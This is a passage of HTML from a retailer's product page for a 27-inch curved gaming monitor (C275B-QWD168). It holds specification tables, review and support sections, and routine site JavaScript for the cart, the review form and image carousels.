                                      <dt>Dynamic Contrast Ratio </dt>
                                      <dd>1,000,000:1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Color Depth</dt>
                                      <dd>16.7 million</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Contrast Ratio</dt>
                                      <dd>4,000:1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Brightness (Typ.)</dt>
                                      <dd>440 cd/m² </dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Viewing Angle</dt>
                                      <dd>Vertical: 178&deg; / Horizontal: 178&deg;</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>High Dynamic Range (HDR)</dt>
                                      <dd>VESA DisplayHDR400</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backlight Type</dt>
                                      <dd>Edge-Lit LED</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backlight Life</dt>
                                      <dd>30,0000+ Hours</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Anti-Flicker</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Surface Treatment</dt>
                                      <dd>Haze 25%, Hard Coating (3H)</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox1" class="boxItem ">
                                  <h3>Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Color Temperature</dt>
                                      <dd>Warm, Normal (Default), Cool, User</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>On Screen Display Control (OSD)</dt>
                                      <dd>Quick Start, Picture, Color, System</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Picture Presets</dt>
                                      <dd>Standard, Movie, ECO, User</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Game Presets</dt>
                                      <dd>FPS and RTS</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>OSD Supported Languages</dt>
                                      <dd>English, Spanish, Chinese, French</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backcover LED Lights</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Type of Sync</dt>
                                      <dd>AMD FreeSync Premium</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Blue Light Shift</dt>
                                      <dd>Supported</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Overdrive</dt>
                                      <dd>Supported</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Auto Dynamic Contrast Mode</dt>
                                      <dd>Supported</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Gamma</dt>
                                      <dd>Adjustable</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox2" class="boxItem ">
                                  <h3>Audio Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Speakers</dt>
                                      <dd>3W / 4Ω</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox3" class="boxItem ">
                                  <h3>Inputs &amp; Outputs</h3>
                                                                    <div class="ddGroup ">
                                      <dt>HDMI (# of Ports &amp; Version)</dt>
                                      <dd>2 x HDMI 2.0</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Supported HDMI Signals</dt>
                                      <dd>Up to 2560 x 1440 resolution @ 144Hz</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>DP (# of Ports &amp; Version)</dt>
                                      <dd>2 x DP 1.4</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Supported DP Signals</dt>
                                      <dd>Up to 2560 x 1440 resolution @ 165Hz</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>3.5mm Headphone Jack (Output)</dt>
                                      <dd>1 port</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox4" class="boxItem ">
                                  <h3>Mechanical Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Chassis Colors</dt>
                                      <dd>Black</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Tilt</dt>
                                      <dd>Forward: 5&deg;  Backward: 15&deg;</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Neck Height Adjustable</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Neck / Stand Detachable</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>VESA Mount Pattern (mm)</dt>
                                      <dd>75mm x 75mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>VESA Mount Screw Size (mm)</dt>
                                      <dd>M4 Screws</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Neck Screw Size &amp; Quantity (mm)</dt>
                                      <dd>1 M4 x 12mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Stand Screw Size &amp; Quantity (mm)</dt>
                                      <dd>1 M6 x 16mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Monitor Neck Height (inches)</dt>
                                      <dd>13.46"</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox5" class="boxItem ">
                                  <h3>Dimensions</h3>
                                                                    <div class="ddGroup ">
                                      <dt>With Stand (inches, W x H x D)</dt>
                                      <dd>24.07" x 22.05" x 8.72"</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Without Stand (Inches, W x H x D)</dt>
                                      <dd>24.07" x 14.36" x 4.45"</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Carton Box Dimension (inches, W x H x D)</dt>
                                      <dd>27.20" x 17.64" x 7.09"</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Stand Separation Dimension W x D (inches)</dt>
                                      <dd>16.97" x 8.14"</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox6" class="boxItem ">
                                  <h3>Weight</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Net Weight with Stand (lbs)</dt>
                                      <dd>11 lbs</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Net Weight without Stand (lbs)</dt>
                                      <dd>9.35 lbs. </dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Gross Weight (lbs)</dt>
                                      <dd>17.02 lbs</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox7" class="boxItem ">
                                  <h3>Power</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Type</dt>
                                      <dd>AC Adapter</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Power Range (V, A, Hz)</dt>
                                      <dd>12V / 4A</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Power Consumption (Typical)</dt>
                                      <dd>40W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Maximum</dt>
                                      <dd>46W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Standby</dt>
                                      <dd>0.2W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Sleep</dt>
                                      <dd>0.2W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Off</dt>
                                      <dd>0.2W</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox8" class="boxItem ">
                                  <h3>Regulations / Certifications</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Regulations</dt>
                                      <dd>FCC, ISTA6A, RoHS, UL</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Certifications</dt>
                                      <dd>HDMI, AMD FreeSync, VESA DisplayHDR</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox9" class="boxItem ">
                                  <h3>Warranty</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Limited Parts and Labor</dt>
                                      <dd>One Year</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox10" class="boxItem ">
                                  <h3>What's in the Box?</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Power Cable</dt>
                                      <dd>1 AC Adapter</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Display Cable</dt>
                                      <dd>1 DP Cable</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Accessories</dt>
                                      <dd>Monitor Display x 1, Stand x 1, Neck x 1, Stand Screws x 1, Neck Screws x 1, Wall-Mount Plate x 1, Screwdriver x1, User Guide x 1, Warranty Card x 1</dd>
                                  </div>
                                                                                                                                        <div class="ddGroup ">
                                      <dt>Power Adapter</dt>
                                      <dd>
                                          <a href="https://www.sceptre.com/Monitors/Curved-Series/12V-4A-AC-Power-Adapter-product1448category12category80.html"  class="img">
                                              AC12V-4A                                          </a>

                                      </dd>
                                  </div>
                                                             </div>
                                                      <div id="dynamicblank" style="height:0px;"></div>
                      </div>
              </div>
          </div>
              </div>
          </section>
      
      <!--- Review -->
      <!-- 2015/05/20 Evan add BarzaVoice -->
      <!-- <script type="text/javascript" src="//display.ugc.bazaarvoice.com/static/sceptre-rr/en_US/bvapi.js"></script> //-->
          <section id="reviews" class="tab-pane fade in">
              <div class="panel-body">
                  <a name="tag_reviews" id="tag_reviews"></a>
                  <div class="container">
                      <div class="row">
                          <div class="col-lg-10 col-lg-offset-1">
                              <div class="col-md-4  text-center reviewsTotal">
                                  <div class="summary">
                                                                                  <img src="image/overall_0.png" />                                      <span class="verticalline"></span>0 Reviews
                                                                        </div>
                                  <div class="row summary">
                                                                                  <a href="https://www.sceptre.com/account/login.html">To submit a Review, please <br>login to your account first.</a>                                                                        </div>
                              </div>
                              <div class="col-md-8">
                                                                </div>
                          </div>
                      </div>
                                            <div class="row">
                          <div class="col-lg-10 col-lg-offset-1">
                              <div class="flickitySlide mediaList">
                                                                        <div class="item">
                                          <a class="itemCont" href="https://www.youtube.com/watch?v=9wGmVfLBfzM" data-toggle="modal" data-target="#videoModal" data-theVideo="https://www.youtube.com/watch?v=9wGmVfLBfzM">
                                          <div class="imgOverBox">
                                              <img src="image/data/video_img/TC275.jpg" alt=""/>
                                          </div>
                                          <div class="txtBox">
                                              <p>27 Inch 165Hz Gaming Monitor Review</p>
                                              <span>Type-C Tech Reviews</span>
                                          </div>
                                          </a>
                                      </div>
                                                                        <div class="item">
                                          <a class="itemCont" href="https://www.youtube.com/watch?v=54sFHWjAYos" data-toggle="modal" data-target="#videoModal" data-theVideo="https://www.youtube.com/watch?v=54sFHWjAYos">
                                          <div class="imgOverBox">
                                              <img src="image/data/video_img/TC275U.jpg" alt=""/>
                                          </div>
                                          <div class="txtBox">
                                              <p>C275B-QWD168  Unboxing</p>
                                              <span>Type-C Tech Reviews</span>
                                          </div>
                                          </a>
                                      </div>
                                                                </div>
                          </div>
                      </div>
                      
                  </div>
                  <div class="row">
                    <div class="reviews_warp col-lg-10 col-lg-offset-1">
                        
                                            </div>
                  </div>
                  <div class="loading col-lg-10 col-lg-offset-1">Loading...</div>
              </div>
          </section>

      <!--- Support -->
          <section id="support" class="tab-pane fade in">
              <div class="panel-body">
                  <div class="row">
                      <div class="col-lg-10 col-lg-offset-1">
                          <div class="col-md-4 hidden-sm hidden-xs">
                              <nav class="sideNav">
                                  <h2>SUPPORT CATEGORIES</h2>
                                  <ul class="nav">
                                      <li class="active"><a href="#supportBox01">MANUAL</a></li>
                                      <li><a href="#supportBox02">FREQUENTLY ASKED QUESTIONS</a></li>
                                      <li><a href="#supportBox03">WARRANTY/REGISTRATION</a></li>
                                      <li><a href="#supportBox04">CONTACT US</a></li>
                                  </ul>
                              </nav>
                          </div>
                          <div class="col-md-8">
                              <div id="supportBox01" class="boxItem">
                                  <h3>DOWNLOADS</h3>
                                  <div class="con">
                                      <p>
                                                                                              <a href="../../g_clump/pub/Manuals/CURVEMONITOR/C275B-QWD168-UM.pdf" class="btnPdf"><span  title="<p>C275B-QWD168 User Manual</p>
">Download Manual</span></a>
                                                                                      &nbsp; &ensp; &emsp; <a href="support/GalleryZip.php?product_id=1357"  class="btnPic">Product Photos</a>
                                      </p>
                                  </div>
                              </div>
                              <div id="supportBox02" class="boxItem">
                                  <h3>FREQUENTLY ASKED QUESTIONS</h3>
                                  <div class="con">
                                                                              <a href="/support/faqs.html">FREQUENTLY ASKED QUESTIONS</a>
                                                                        </div>
                              </div>
                              <div id="supportBox03" class="boxItem">
                                  <h3>WARRANTY REGISTRATION</h3>
                                  <div class="con">
                                      <p><a href="/support/registration.html">Register Product</a></p>
                                      <p><a href="/support/warrantyservice.html">Claim Warranty</a></p>
                                      <p><a href="/g_clump/support/doc/Warranty.pdf" class="btnPdf" target="_blank">Download Warranty Policy</a></p>
                                  </div>
                              </div>
                              <div id="supportBox04" class="boxItem">
                                  <h3>CONTACT US</h3>

                                  <!-- 內容兩欄 calss增加colTwo -->
                                  <div class="con colTwo">
                                      <p>
                                          <strong>CUSTOMER SERVICE</strong>
                                      </p>
                                      <p>
                                          Phone#:
                                          <br />
                                          1-800-788-2878 <br />
                                          1-626-369-3698 <br />
                                          Email: SceptreCS@Sceptre.com
                                      </p>
                                      <p>
                                          <strong>TECH SUPPORT</strong>
                                      </p>
                                      <p>
                                          Phone#: <br />
                                          1-800-788-2878 <br />
                                          1-626-369-3698 <br />
                                          Email: SceptreTS@Sceptre.com <br />
                                          <a href="#" onclick="window.open('https://messenger.providesupport.com/messenger/0uzhr7odessl70riv1q0id5rdi.html', 'live', config='height=600,width=800');">Live Chat</a>
                                      </p>
                                      <p>
                                          <strong>HOURS OF OPERATION</strong>
                                      </p>
                                      <p>
                                          Monday to Friday 9:00AM ~ 5:30PM PST <br />
                                          Please have your Product/Serial # ready.
                                      </p>
                                  </div>
                              </div>
                          </div>
                      </div>
              </div>
        </div>
      </section>

      <!--- Related product -->
      <!--
          //-->
  </div>

    <!--
    <div class="tags"><b>Tags:</b>
            <a href="https://www.sceptre.com/product/search.html?tag=curved">curved</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=monitor">monitor</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=gaming">gaming</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=va">va</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=1500r">1500r</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=Blur Reduction">Blur Reduction</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=amd freesync premium">amd freesync premium</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=DisplayHDR">DisplayHDR</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=HDR">HDR</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=HDR400">HDR400</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=VESA">VESA</a>
          </div>
      //-->
    <div id="div_review" style="display:none;" class="reviewbox">
        <form id="review_form" action="" method="get">
        <input type="hidden" name="customer_review_count" id="customer_review_count" value="0">
        <div class="review_outer">
            <div class="col-md-2 leftcol">
                <div  class="rowspace">
                                                                        <img class="img-responsive img" src="https://www.sceptre.com/image/cache/data/product_gallery/1357-CURVE MONITOR TEMPLATE/1-70x70.jpg" alt="" />
                                                            </div>
                <div style="color:#fff;"><h1>C275B-QWD168<h1></div>
            </div>
            <div class="col-md-10 rightcol">
                <h2 id="review-title">My Review for C275B-QWD168</h2>
                <div class="row rowspace forminput">
                    <div class="col-md-2">
                        <span  class="title">
                            Your Name:</span>
                    </div>
                    <div class="col-md-10">
                        <div class="inputgroup">
                            <input type="text" id="name" name="name" value="" style="width: 50%;" class="required" rangelength="4,25" />
                        </div>
                    </div>
                </div>
                <div class="row rowspace forminput">
                    <div class="col-md-2">
                        <span  class="title">
                            Title:</span>
                    </div>
                    <div class="col-md-10">
                        <div class="inputgroup">
                        <input type="text" id="title" name="title" value="" style="width: 98%;"  class="required"  rangelength="2,50" />
                        </div>
                    </div>
                </div>
                <div class="row rowspace forminput">
                    <div class="col-md-12">
                        <span class="title">
                            Your Review:</span>
                    </div>
                    <div class="col-md-12">
                        <div class="inputgroup">
                        <textarea name="text" id="text" cols="40" rows="5" style="width: 98%;"  class="required"  rangelength="26,1000"></textarea>
                        <span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span>
                        </div>
                    </div>
                </div>

                <div class="row rowspace forminput ratingblock">
                    <div class="col-md-12">
                        <div class="inputgroup">
                            <span class="title">Rating:</span>
                            <div class="reviewstar"></div><div class="text"></div>
                            <input type="hidden" name="rating" id="rating" value=""  class="required">
                        </div>
                    </div>
                </div>

                <div class="row rowspace forminput" >
                    <div class="col-md-3">
                        <span class="title">
                            Enter the code in the box:</span>
                    </div>
                    <div class="inputgroup">
                        <div class="col-md-3">
                            <input type="text" name="captcha" id="captchai" value=""  class="required"  rangelength="6,6" />
                        </div>
                        <div class="col-md-6">
                            <img src="index.php?route=product/product/captcha" alt="" id="captcha" />
                        </div>
                    </div>
                </div>

                <div class="row rowspace">
                    <div class="col-md-12">
                        <div class="buttons">
                            <div class="right"><a id="button-review" class="button">Submit Review</a></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </form>
   </div>

      <div  class="modal fade" id="videoModal" tabindex="-1" role="dialog" aria-labelledby="videoModal" aria-hidden="true" >
          <div class="modal-dialog">
              <div class="modal-content">
                  <div class="video-btn">
                      <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
                          &times;
                      </button>
                  </div>
                  <div class="video-cont"><iframe src=""></iframe></div>
              </div>
          </div>
      </div>
      <!-- 20200515 Add Product disclaimer section -->
      <section class="topDisclaimer">
          <p><br><br><br><br><br><br><br><br><br></p>
                              <div class="container">
              <div class="content_txt">
                  <p>
                      Disclaimer: All pictures shown are for illustration purpose(s) only. Actual product performance may vary.                  </p>
              </div>
          </div>
                          </section>
      </div>
    <script type="text/javascript"><!--
        function imageView() {

            $(".carousel-cell").removeClass("hide");
            $(".carousel-cell").removeClass("flickity_first");

            var $carousel = $('#pdt-photo .carousel-main').flickity({
                pageDots: true,
                lazyLoad: true,
                imagesLoaded: true,
            })

            var flkty = $carousel.data('flickity')

            var $cellButtonGroup = $('#pdt-photo .carousel-nav')
            var $cellButtons = $cellButtonGroup.find('.carousel-cell')

            var cellButtonsHeight = $cellButtons.height()
            var cellButtonGroupHeight = $cellButtonGroup.height()

            $carousel.on('select.flickity', function() {
                //20210428 Eleven modify to avoid zoomContainer still in there to affect operation
                $(".zoomContainer").each(function () {
                    $(this).remove();
                });
                $cellButtons.filter('.is-selected').removeClass('is-selected')
                var $cellButtonSelected = $cellButtons.eq(flkty.selectedIndex).addClass('is-selected')
                var scrollY =
                    $cellButtonSelected.position().top + $cellButtonGroup.scrollTop() - (cellButtonGroupHeight + cellButtonsHeight) / 2
                $cellButtonGroup.animate({
                    scrollTop: scrollY,
                })
            })

            $cellButtonGroup.on('click', '.carousel-cell', function() {
                var index = $(this).index()
                $carousel.flickity('select', index)
            })

            if ($cellButtons.length>0) $carousel.flickity('select',0);
        }


        imageView();

        //--></script>
<script type="text/javascript"><!--

/*$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
*/
//--></script> 
<script type="text/javascript"><!--

$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();

			if (json['success']) {
                $('#profile-description').html(json['success']);
			}
		}
	});
});
    
$('#button-cart').bind('click', function() {

    if ($("#cart_form").valid()) {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('.pdtView input[type=\'text\'], .pdtView input[type=\'hidden\'], .pdtView input[type=\'radio\']:checked, .pdtView input[type=\'checkbox\']:checked, .pdtView select, .pdtView textarea'),
            dataType: 'json',
            success: function(json) {
                $('.success, .warning, .attention, information, .error').remove();

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            $('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
                        }
                    }

                    if (json['error']['profile']) {
                        $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                    }
                }

                if (json['success']) {
                    $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

                    $('.success').fadeIn('slow');

                    $('#cart-total').html(json['total']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');
                }
            }
        });
        return false;
    } else return false;

});
//--></script>
<script type="text/javascript"><!--
$( document ).on('click','#review .pagination a',function() {
//$('#review .pagination a').on('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});



// $('#review').load('index.php?route=product/product/review&product_id=1357');

$('#button-review').bind('click', function() {
    if ($("#review_form").valid()) {
        runReviewAjax();
        return false;
    } else return false;
});

function runReviewAjax() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=1357',
        type: 'post',
        dataType: 'json',
        data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&title=' + encodeURIComponent($('input[name=\'title\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']').val() ? $('input[name=\'rating\']').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
        beforeSend: function() {
            $('.success, .warning').remove();
            $('#button-review').attr('disabled', true);
            $('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
        },
        complete: function() {
            $('#button-review').attr('disabled', false);
            $('.attention').remove();
        },
        success: function(data) {
            if (data['error']) {
                $('#review-title').after('<div class="warning">' + data['error'] + '</div>');
            }

            if (data['success']) {
                $('#review-title').after('<div class="success">' + data['success'] + '</div>');

                $('input[name=\'name\']').val('');
                $('input[name=\'title\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').attr('checked', '');
                $('input[name=\'captcha\']').val('');
                $('input[name=\'customer_review_count\']').val("1");
                setTimeout(function() {
                    alert(data['success']);
                    parent.$.fancybox.close();
                },10)

            }
        }
    });
}

function goreviewtab() {
    $('#product_tabs a[href="#reviews"]').tab('show');
}

//--></script> 
<script type="text/javascript"><!--
//$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--

if ($( '.mediaList').length>0) {
    var $reviewflickity = new Flickity('.mediaList', {
        cellAlign: 'left',
        contain: true,
        pageDots: false,
        groupCells: true
    });
}

$(document).ready(function() {

    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        var target = $(e.target).attr("href") // activated tab
        if (target=="#specs") {
            var bId=$('#specs .sideNav .nav  > li:last-child a ').attr("href");
            var hash= $(bId);
            var blankHeight= $(window).height() - ( $('html, body').height() - ($(hash).position().top) ) + ( $(hash).offset().top - 82 - $(hash).position().top);
            blankHeight= (blankHeight<0?0:blankHeight);
            $("#dynamicblank").height( blankHeight + "px");
        }
    });
    /*
    $('#photoPager').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth:  80,
        itemMargin: 5,
        minItems:3,
        maxItems:5,

        asNavFor: '#photo'
    });

    $('#photo').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: "#photoPager"
    });

	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
    */

    $('body').scrollspy({ target: '.sideNav', offset: 90 })

    $(".reviewstar").stars({ text: ["Poor", "Fair", "Average", "Good", "Excellent"],
        click: function(i) {
        $("#rating").val(i);
        }}
    );

    $('#writereview').click(function() {
        $(".success").hide();
        $(".warning").hide();
        if ($('input[name=\'customer_review_count\']').val()>0) {
            alert("You have already submitted Review for this product.");
        } else {
            $("#review_form").validate().resetForm();
            $.fancybox(
                {
                    'href': '#div_review', 'width': '840', type: 'inline', 'height': '550', fitToView: false,
                    padding: 0,
                    autoSize: false,
                    'titleShow': false,
                    'transitionIn': 'elastic',
                    'transitionOut': 'elastic'
                }
            );
        }
    });

    $('#product_tabs a[href="#keyfeatures"]').tab('show');

    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        if ($('.divFlowTop').offset().top>$('.page-nav').offset().top+30) {
            window.scrollTo(0, $('.page-nav').offset().top + 20);
        }
        if ($(e.target).attr("href")=='#reviews') {
            $reviewflickity.resize();
        }
    });


    $.validator.setDefaults({
        highlight: function (element) {
            $(element).closest('.forminput').addClass('has-error');
        },
        unhighlight: function (element) {
            $(element).closest('.forminput').removeClass('has-error');
        },
        errorElement: 'span',
        errorClass: 'help-block',
        errorPlacement: function (error, element) {
            if (element.parent('.inputgroup').length) {
                error.insertAfter(element.parent());
            } else {
                error.insertAfter(element);
            }
        }
    });

    $.validator.addMethod("serialno", function(value, element) {
        return this.optional(element) || /^[a-z0-9_\-]+$/i.test(value);
    }, "Letters, numbers, underscores or dashes only please.");

        $('#cart_form').validate({
        ignore: ".ignore"
    });

    $('#review_form').validate({
        ignore: ".ignore",
        messages: {
            name: { required: "Your Name is required."},
            title: { required:"Title is required."},
            text: { required:"Your Review is required."},
            rating: { required:"Rating is rquired."},
            captcha: { required:"CAPTCHA is required.",
                            rangelength: jQuery.format("Must {0} Characters "),
            }
        }
    });

    $('.reviews_warp').infiniscroll();

});

    function MM_swapImgRestore() { //v3.0
        var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
    }
    function MM_preloadImages() { //v3.0
        var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
            var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
                if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
    }
    function MM_findObj(n, d) { //v4.01
        var p,i,x; if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
            d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
        if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
        for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
        if(!x && d.getElementById) x=d.getElementById(n); return x;
    }
    function MM_swapImage() { //v3.0
        var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
            if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
    }
    var nowMenu = {"id": null, "name": null, "img": null};
    function showIt(pic,opic,id,name){
        var div = document.getElementById(id);
        if(nowMenu.id != null && nowMenu.id != id){
            document.getElementById(nowMenu["id"]).innerHTML ="<img src="+nowMenu["img"]+" border=0 id="+nowMenu["name"]+">";
        }
        nowMenu["id"] = id;
        nowMenu["name"] = name;
        nowMenu["img"] = "img/" + opic;
        div.innerHTML ="<img src=img/"+pic+" border=0 id="+name+">";
//document.getElementById(name).src = "img/"+pic;
        document.getElementById("ifm").src = document.getElementById(nowMenu["id"]).href;

        return false;
    }

    //--></script>
<!-- </div> //-->
<footer class="footer clearfix">
    ﻿
    <div class="container">
        <div class="row">
            <div class="col-lg-10 col-lg-offset-1">
                <div class="col-md-2 space-small">
                    <dl>
                        <dd>
                            <a href="/support/sceptre-hiring.html">CAREER</a>
                        </dd>
                        <dd>
                            <a href="/support/contactus.html">CONTACT US</a>
                        </dd>
                    </dl>
                    </div>
                <div class="col-md-2 space-big">
                    <dl>
                        <dd>
                            <a href="/support/registration.html">REGISTER PRODUCT</a>
                        </dd>
                        <dd>
                            <a href="/support/warrantyservice.html">WARRANTY SERVICE</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-2 space-small">
                    <dl>
                        <dd>
                            <a href="/support/recycling.html">RECYCLING</a>
                        </dd>
                        <dd>
                            <a href="/support/disclaimer.html">PRIVACY POLICY</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-1">
                    <dl>
                        <dd>
                            <a href="/support/faqs.html">FAQ</a>
                        </dd>
                        <dd>
                            <a href="/support/profiles.html">ABOUT US</a>
                        </dd>
                    </dl>
                </div>
                <div class="col-md-5">
                    <div class="sns">
                        <a href="https://www.facebook.com/SceptreInc/" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon1.png"/>
                        </a>
                        <a href="https://twitter.com/SceptreDisplay" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon2.png"/>
                        </a>
                        <a href="https://www.instagram.com/sceptredisplay/?" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon3.png"/>
                        </a>
                        <a href="https://www.youtube.com/user/SceptreInc" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon4.png"/>
                        </a>
                        <!--<a href="https://sceptreblogs.com/" target="_blank" class="mod-link-up">
                            <img src="images/footer-icon5.png" />
                        </a> -->
                    </div>
                    <form id="myForm" method="post" name="mailform">
                        <div class="input-group input-group clearfix">
                            <input id="femail" name="email" type="email" class="form-control "
                                   placeholder="Join our newsletter! Enter Email Here">
                            <span class="input-group-btn">
                <button class="btn btn-default" id="subscribe" type="button" data-toggle="modal"
